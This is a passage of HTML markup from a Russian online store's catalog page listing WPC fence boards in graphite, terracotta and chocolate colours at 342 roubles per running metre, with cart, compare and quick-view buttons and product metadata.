                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 colored_theme_hover_bg js-item-action" data-action="favorite" data-item="3225" data-iblock="13"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="13" data-item="3225" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="3225" data-iblockID="13" data-quantity="1" onclick="oneClickBuy('3225', '13', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="3225" data-param-item_href="%2Fcatalog%2Fzabory%2Fzabornaya-doska-mpk-3000x145x11-grafit%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-grafit/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/bitrix/templates/aspro_max/images/svg/noimage_product.svg" alt="Заборная доска МПК 3000x145x11 ГРАФИТ" title="Заборная доска МПК 3000x145x11 ГРАФИТ в интернет-магазине «Стратегия и Паритет»" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <meta itemprop="name" content="Заборная доска МПК 3000x145x11 ГРАФИТ">
                            <meta itemprop="image" content="">
                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-grafit/">
                            <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" hidden>
    <meta itemprop="ratingValue" content="5" />
    <meta itemprop="reviewCount" content="1" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
</div>
                                                                            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-grafit/">
                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-grafit/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Заборная доска МПК 3000x145x11 ГРАФИТ</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["TITLE","ADDRESS","DESCRIPTION","PHONE","SCHEDULE","EMAIL","IMAGE_ID","COORDINATES",""]' data-stores='["1","2","3","5","6","7","8","9"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <link itemprop="availability" href="http://schema.org/InStock" />
                    <div data-click="N" class="item-stock js-show-stores js-show-info-block " data-id="3225" ><span class="icon stock"></span><span class="value font_sxs">В наличии на складе</span></div>                                                            <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                        <div class="with_matrix price_matrix_wrapper">
                        <div class="prices-wrapper">
                                                                                                <div class="price font-bold font_mxs">
                                                                                    <div class="price_value_block values_wrapper">
                                                                                                <span class="price_value">342</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="342"></div><span class="price_measure">/пог. м</span>                                                                            </div>
                                                                                                                        </div>
                                            </div>
                                                                                                                                                                                            </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__3225_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                        <div class="counter_block big" data-item="3225">
                            <span class="minus dark-color" id="bx_3966226736_3225_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_3966226736_3225_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_3966226736_3225_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                                                                            <div id="bx_3966226736_3225_basket_actions" class="button_block ">
                                        <!--noindex-->
                                            <span data-value="342" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="3225" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_3225" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="N" data-iblockID="13"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="3225"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Заборная доска МПК 3000x145x11 ГРАФИТ"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                                     <div class="col-lg-3  col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="3224"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_3224_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_3224">
                                                            <div class="inner_wrap TYPE_1" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
                                                    <meta itemprop="description" content="Заборная доска МПК 3000x145x11 ТЕРРАКОТ -
 современный материал, предназначенный для долговечной эксплуатации на открытом воздухе.
 Применяется для строительства заборов и ограждений.
 Варианты обработки поверхности заборной доски МПК ТЕРРАКОТ:
 браширование, одностороннее 3D тиснение, шлифованное тиснение.
 Заборная доска из МПК доступна в следующих стандартных цветах:
 антрацит, кофе, шоколад, терракот, графит, серый, дерево, песочный, жемчуг." />
                                                                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                    <div class="stickers custom-font">
                        
                                                    <div><div class="sticker_novinka font_sxs rounded2">Новинка</div></div>
                                            </div>
                                                                                                                                                                                                                                        <div class="like_icons block" data-size="3">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 colored_theme_hover_bg js-item-action" data-action="favorite" data-item="3224" data-iblock="13"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="13" data-item="3224" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="3224" data-iblockID="13" data-quantity="1" onclick="oneClickBuy('3224', '13', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="3224" data-param-item_href="%2Fcatalog%2Fzabory%2Fzabornaya-doska-mpk-3000x145x11-terrakot%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-terrakot/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/bitrix/templates/aspro_max/images/svg/noimage_product.svg" alt="Заборная доска МПК 3000x145x11 ТЕРРАКОТ" title="Заборная доска МПК 3000x145x11 ТЕРРАКОТ в интернет-магазине «Стратегия и Паритет»" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <meta itemprop="name" content="Заборная доска МПК 3000x145x11 ТЕРРАКОТ">
                            <meta itemprop="image" content="">
                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-terrakot/">
                            <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" hidden>
    <meta itemprop="ratingValue" content="5" />
    <meta itemprop="reviewCount" content="1" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
</div>
                                                                            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-terrakot/">
                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-terrakot/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Заборная доска МПК 3000x145x11 ТЕРРАКОТ</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["TITLE","ADDRESS","DESCRIPTION","PHONE","SCHEDULE","EMAIL","IMAGE_ID","COORDINATES",""]' data-stores='["1","2","3","5","6","7","8","9"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <link itemprop="availability" href="http://schema.org/InStock" />
                    <div data-click="N" class="item-stock js-show-stores js-show-info-block " data-id="3224" ><span class="icon stock"></span><span class="value font_sxs">В наличии на складе</span></div>                                                            <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                        <div class="with_matrix price_matrix_wrapper">
                        <div class="prices-wrapper">
                                                                                                <div class="price font-bold font_mxs">
                                                                                    <div class="price_value_block values_wrapper">
                                                                                                <span class="price_value">342</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="342"></div><span class="price_measure">/пог. м</span>                                                                            </div>
                                                                                                                        </div>
                                            </div>
                                                                                                                                                                                            </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__3224_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                        <div class="counter_block big" data-item="3224">
                            <span class="minus dark-color" id="bx_3966226736_3224_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_3966226736_3224_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_3966226736_3224_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                                                                            <div id="bx_3966226736_3224_basket_actions" class="button_block ">
                                        <!--noindex-->
                                            <span data-value="342" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="3224" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_3224" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="N" data-iblockID="13"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="3224"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Заборная доска МПК 3000x145x11 ТЕРРАКОТ"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                                     <div class="col-lg-3  col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="3223"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_3223_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_3223">
                                                            <div class="inner_wrap TYPE_1" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
                                                    <meta itemprop="description" content="Заборная доска МПК 3000x145x11 ШОКОЛАД -
 современный материал, предназначенный для долговечной эксплуатации на открытом воздухе.
 Применяется для строительства заборов и ограждений.
 Варианты обработки поверхности заборной доски МПК ШОКОЛАД:
 браширование, одностороннее 3D тиснение, шлифованное тиснение.
 Заборная доска из МПК доступна в следующих стандартных цветах:
 антрацит, кофе, шоколад, терракот, графит, серый, дерево, песочный, жемчуг." />
                                                                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                    <div class="stickers custom-font">
                        
                                                    <div><div class="sticker_novinka font_sxs rounded2">Новинка</div></div>
                                            </div>
                                                                                                                                                                                                                                        <div class="like_icons block" data-size="3">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 colored_theme_hover_bg js-item-action" data-action="favorite" data-item="3223" data-iblock="13"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="13" data-item="3223" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="3223" data-iblockID="13" data-quantity="1" onclick="oneClickBuy('3223', '13', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="3223" data-param-item_href="%2Fcatalog%2Fzabory%2Fzabornaya-doska-mpk-3000x145x11-shokolad%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-shokolad/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/bitrix/templates/aspro_max/images/svg/noimage_product.svg" alt="Заборная доска МПК 3000x145x11 ШОКОЛАД" title="Заборная доска МПК 3000x145x11 ШОКОЛАД в интернет-магазине «Стратегия и Паритет»" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <meta itemprop="name" content="Заборная доска МПК 3000x145x11 ШОКОЛАД">
                            <meta itemprop="image" content="">
                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-shokolad/">
                            <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" hidden>
    <meta itemprop="ratingValue" content="5" />
    <meta itemprop="reviewCount" content="1" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
</div>
                                                                            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="item_info--top_block">
